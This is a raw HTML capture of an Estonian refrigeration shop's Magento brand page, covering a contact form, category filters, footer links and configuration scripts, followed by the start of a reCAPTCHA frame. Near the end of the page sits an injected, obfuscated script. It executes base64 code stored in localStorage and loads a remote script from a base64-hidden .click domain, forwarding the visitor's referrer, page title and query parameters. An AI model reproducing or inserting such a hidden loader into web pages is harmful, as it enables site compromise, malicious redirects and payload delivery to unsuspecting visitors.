    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Küsi informatsiooni juurde</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Nimi</span>
            </label>

            <div class="control">
                <input type="text" name="name" class="input-text" 
                      id="amhideprice-name" data-validate="{required:true}">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>E-post</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email" 
                       autocomplete="email"
                       value="" class="input-text"
                       data-validate="{required:true, 'validate-email':true}"
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Telefon</span>
            </label>

            <div class="control">
                <input type="text" name="phone" class="input-text "
                     id="amhideprice-phone" data-validate="{required:true, 'est-phone-validation':true}">
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Küsimus</span>
            </label>

            <div class="control">
                <textarea title="Küsimus"
                          name="comment" class="input-text"
                          id="amhideprice-comment"
                          data-validate="{'validate-no-html-tags':true}"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary"
                    title="Saada">
                <span>Saada</span>
            </button>
        </div>
    </div>
</form>
<div class="amshopby-filters-bottom-cms">
    </div>

<div data-am-js="js-init">
    

    </div>
<div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
    style= "display:none"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtrid</strong>
        </div>
        <div class="block-content filter-content">
            

                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Filtrid</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Kategooria</div>
                        <div data-role="content" class="filter-options-content">

<form data-amshopby-filter="category_ids"
      data-amshopby-filter-request-var="cat">
    <ul class="items am-filter-items-category_ids am-labels-folding
    -am-singleselect"
        >
        
                    <li class="item
                                        -is-collapsible                                        -is-by-click                                                    -filter-parent            "
            data-label="LEIUNURK">
                            <span class="am-collapse-icon"></span>
            
                                            <a class="am-filter-item-696e01a5efc5e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="LEIUNURK"
                   title="LEIUNURK"
                   href="https://kylminaator.ee/hoshizaki?cat=8"
                                    >
            
                            <span class="label">LEIUNURK</span>
            
                            <span class="count">1<span class="filter-count-label">
                        toode</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="8"
                       type="radio"aria-label="LEIUNURK"
                       aria-label="LEIUNURK"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                    
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Roostevabast terasest tooted">
            
                                            <a class="am-filter-item-696e01a5efd22                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Roostevabast&#x20;terasest&#x20;tooted"
                   title="Roostevabast&#x20;terasest&#x20;tooted"
                   href="https://kylminaator.ee/hoshizaki?cat=56"
                                    >
            
                            <span class="label">Roostevabast terasest tooted</span>
            
                            <span class="count">1<span class="filter-count-label">
                        toode</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="56"
                       type="radio"aria-label="Roostevabast&#x20;terasest&#x20;tooted"
                       aria-label="Roostevabast&#x20;terasest&#x20;tooted"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    
                </ul>
                    </li>
                    <li class="item
                                        -is-collapsible                                        -is-by-click                                                    -filter-parent            "
            data-label="Esilehe kategooriad">
                            <span class="am-collapse-icon"></span>
            
                                            <a class="am-filter-item-696e01a5efda4                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Esilehe&#x20;kategooriad"
                   title="Esilehe&#x20;kategooriad"
                   href="https://kylminaator.ee/hoshizaki?cat=210"
                                    >
            
                            <span class="label">Esilehe kategooriad</span>
            
                            <span class="count">2<span class="filter-count-label">
                        toodet</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="210"
                       type="radio"aria-label="Esilehe&#x20;kategooriad"
                       aria-label="Esilehe&#x20;kategooriad"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                    
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Sooduspakkumised - uued tooted">
            
                                            <a class="am-filter-item-696e01a5efe24                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Sooduspakkumised&#x20;-&#x20;uued&#x20;tooted"
                   title="Sooduspakkumised&#x20;-&#x20;uued&#x20;tooted"
                   href="https://kylminaator.ee/hoshizaki?cat=212"
                                    >
            
                            <span class="label">Sooduspakkumised - uued tooted</span>
            
                            <span class="count">1<span class="filter-count-label">
                        toode</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="212"
                       type="radio"aria-label="Sooduspakkumised&#x20;-&#x20;uued&#x20;tooted"
                       aria-label="Sooduspakkumised&#x20;-&#x20;uued&#x20;tooted"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Uudistooted">
            
                                            <a class="am-filter-item-696e01a5efe85                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Uudistooted"
                   title="Uudistooted"
                   href="https://kylminaator.ee/hoshizaki?cat=214"
                                    >
            
                            <span class="label">Uudistooted</span>
            
                            <span class="count">1<span class="filter-count-label">
                        toode</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="214"
                       type="radio"aria-label="Uudistooted"
                       aria-label="Uudistooted"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    
                </ul>
                    </li>
    
    
    </ul>
</form>

    
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Pakiautomaadiga tarnitav</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-allowed_for_parcel"
      data-am-js="ranges"
          data-amshopby-filter="allowed_for_parcel"
      data-amshopby-filter-request-var="allowed_for_parcel"
      autocomplete="off">
    <ol class="items am-filter-items-allowed_for_parcel                -am-singleselect"
        >
                                                <li class="item "
            data-label="Jah">
                                            <a
                    class="am-filter-item-696e01a5f001a"
                    data-am-js="filter-item-default"
                    href="https://kylminaator.ee/hoshizaki?allowed_for_parcel=1"
                     rel="nofollow"                >

                    <span class="label">Jah</span>
                                            <span class="count">1<span class="filter-count-label">
                                toode</span></span>
                                    </a>
                <input
                    name="amshopby[allowed_for_parcel][]"
                    value="1"
                    type="radio"
                    aria-label="Jah"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                    </div>
                    </div>
    </div>
</div></div></main><footer class="page-footer"><div class="footer-wrapper"><div class="footer-col">
<h3>KONTAKT</h3>
<p>Külminaator OÜ<br>Kalmistu tee 28A, Tallinn 11216 Eesti<br>Email:&nbsp;info [att] kylminaator.ee<br>Üld telefon +372 6729 530<br>E-R 9.00-17.00</p>
</div>
<div class="footer-col">
<h3>OSTUABI</h3>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/muugitingimused"><span>Müügitingimused</span></a>
</div>
 <div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/kohaletoimetamine"><span>Kohaletoimetamine</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/taganemisoigus"><span>Taganemisõigus</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/muugigarantii"><span>Müügigarantii</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/privaatsuspoliitika"><span>Privaatsuspoliitika</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/kasutusjuhendid"><span>Kasutusjuhendid</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/valminud-tood"><span>Valminud tööd</span></a>
</div>
 <div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/utiliseerimine"><span>Utiliseerimine</span></a>
</div>
</div>
<div class="footer-col">
<h3>TEENUSED</h3>
<p><div class="widget block block-category-link">
    <a href="https://kylminaator.ee/teenused/hooldus-remont"><span>Hooldus-remonditeenus</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/teenused/projektimuuk"><span>Projektimüük</span></a>
</div>
<span class="widget block block-category-link-inline">
    <a href="https://kylminaator.ee/teenused/hinnakiri"><span>Hinnakiri</span></a>
</span>
 &nbsp;</p>
<p><span class="widget block block-category-link-inline">
    <a href="https://kylminaator.ee/teenused/teenustoo-tellimine"><span>Teenustöö tellimine</span></a>
</span>
</p>
<p>&nbsp;</p>
</div>
<div class="footer-col">
<h3>FIRMAST</h3>
<p><div class="widget block block-category-link">
    <a href="https://kylminaator.ee/firmast/kontakt"><span>Kontakt</span></a>
</div>
 <div class="widget block block-category-link">
    <a href="https://kylminaator.ee/firmast/meie-tootajad"><span>Meie töötajad</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/firmast/firma-tutvustus"><span>Firma tutvustus</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/firmast/vabad-ametikohad"><span>Vabad ametikohad</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/firmast/firma-galerii"><span>Firma galerii</span></a>
</div>
<div class="widget block block-cms-link">
    <a href="https://kylminaator.ee/sisu-koostamisel" title="Lehe sisu on koostamisel ..">
        <span>Liitu meie uudiskirjaga ..</span>
    </a>
</div>
</p>
<p>&nbsp;</p>
</div>
<div class="footer-col"><img src="https://kylminaator.ee/media/logo/jaluselogo.png" alt="" width="310" height="auto"></div></div><div class="footer-logos">
<p><a title="Swedbank" href="https://www.swedbank.ee/business" target="_blank" rel="noopener"><img src="https://kylminaator.ee/media/payment_logos/Swedbank.png" alt="Swedbank" width="187" height="50"></a></p>
<p><a title="Eesti Elektroonikaromu" href="https://kylminaator.ee/ostuabi/utiliseerimine"><img src="https://kylminaator.ee/media/wysiwyg/Logo_Eesti_Elektroonikaromu1.jpg" alt="Eesti Elektroonikaromu" width="296" height="200"></a></p>
<p><span class="footer-logos-title"><a title="itella" href="https://itella.ee/ariklient/" target="_blank" rel="noopener"><img src="https://kylminaator.ee/media/transport/itella_logo_rgb.png" alt="itella" width="88" height="50"></a> &nbsp;<a title="Omniva" href="https://www.omniva.ee/ariklient/" target="_blank" rel="noopener"><img src="https://kylminaator.ee/media/transport/omniva_logo.png" alt="Omniva" width="56" height="50"></a> &nbsp;<a title="dpd" href="https://www.dpd.com/ee/et/" target="_blank" rel="noopener"><img src="https://kylminaator.ee/media/transport/dpd-logo-5_hall_50px.png" alt="dpd" width="113" height="50"></a></span></p>
</div></footer>

<small class="copyright">
    <span></span>
</small>
</div>    
<script>
    var LOCALE = 'et\u002DEE';
    var BASE_URL = 'https\u003A\u002F\u002Fkylminaator.ee\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fkylminaator.ee\u002Fstatic\u002Fversion1730103127\u002Ffrontend\u002FActy\u002Fkylminaator\u002Fet_EE'
    };</script>
<script  type="text/javascript"  src="https://kylminaator.ee/static/version1730103127/_cache/merged/e47652300d3cd9535a94a28933a5d32b.min.js"></script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-29611971-1"}        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".kylminaator.ee",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">var elempSFutCzP = document.querySelector('div#notice-cookie-block');
if (elempSFutCzP) {
elempSFutCzP.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fkylminaator.ee\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/kylminaator.ee\/checkout\/cart\/","checkoutUrl":"https:\/\/kylminaator.ee\/checkout\/","updateItemQtyUrl":"https:\/\/kylminaator.ee\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/kylminaator.ee\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/kylminaator.ee\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/kylminaator.ee\/customer\/account\/login\/referer\/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9ob3NoaXpha2k%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/kylminaator.ee\/captcha\/refresh\/","isRequired":false,"timestamp":1768817061}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkylminaator.ee\u002Fstatic\u002Fversion1730103127\u002Ffrontend\u002FActy\u002Fkylminaator\u002Fet_EE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "#am-shopby-filter-price_696e01a5e8bd7": {
            "amShopbyFilterSlider": {
                "style": "-default",
                "colors": { "main": "#ff5502"},
                "collectFilters": 0,
                "template":"{from}€ - {to}€",
                "currencySymbol":"€",
                "currencyPosition":"1",
                "step":0,
                "from": "",
                "to": "",
                "deltaFrom": "0",
                "deltaTo": "0",
                "curRate": "1",
                "min":0,
                "max":7000,
                "url": "https://kylminaator.ee/hoshizaki?price=amshopby_slider_from-amshopby_slider_to",
                "code":"price",
                "hideDisplay": 0,
                "hideDigitsAfterDot": 0            }
        }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/kylminaator.ee\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/kylminaator.ee\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/kylminaator.ee\/","customerLoginUrl":"https:\/\/kylminaator.ee\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcJ9toUAAAAADIZoTYLjSEa0IJCYSNcNPENQd9W","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkylminaator.ee\u002Fstatic\u002Fversion1730103127\u002Ffrontend\u002FActy\u002Fkylminaator\u002Fet_EE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"persistent\/index\/unsetcookie":["persistent"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/kylminaator.ee\/","http:\/\/kylminaator.ee\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fkylminaator.ee\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fkylminaator.ee\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/kylminaator.ee\/page_cache\/block\/render\/yld_tootja\/357\/","handles":["default","ambrand_index_index","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_2"],"originalRequest":{"route":"ambrand","controller":"index","action":"index","uri":"\/hoshizaki"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-731-917").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"0","hide_wishlist":"0","hide_addtocart":"1"});
                    });
                });
            </script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-1262-489").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"0","hide_wishlist":"0","hide_addtocart":"1"});
                    });
                });
            </script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "202725"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/kylminaator.ee\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": [0]
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://kylminaator.ee/hoshizaki"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcJ9toUAAAAADIZoTYLjSEa0IJCYSNcNPENQd9W","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
<script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://kylminaator.ee/hoshizaki"
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "amShopbyFilterCollapse": {
                "mode": "folding",
                "collapseSelector": ".sidebar"
            }
        }
    }
    </script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/kylminaator.ee\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/kylminaator.ee\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/kylminaator.ee\/rest\/et\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/kylminaator.ee\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
    window.wpLazyLoad = window.wpLazyLoad || {};
    window.wpLazyLoad.effect = "fadeIn";
    window.wpLazyLoad.effectspeed = 1000;
    window.wpLazyLoad.imageloader = "https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif";
    window.wpLazyLoad.threshold = "0";
    require(['jquery', 'WeltPixel_LazyLoading/js/jquery_lazyload'], function($) {
        $("img.lazy").lazyload({
            effect: "fadeIn",
            effectspeed: 1000,
            imageloader: "https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif"
        });
    });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcJ9toUAAAAADIZoTYLjSEa0IJCYSNcNPENQd9W&co=aHR0cHM6Ly9reWxtaW5hYXRvci5lZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=5ear9jsuepax
body_size: 48533
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
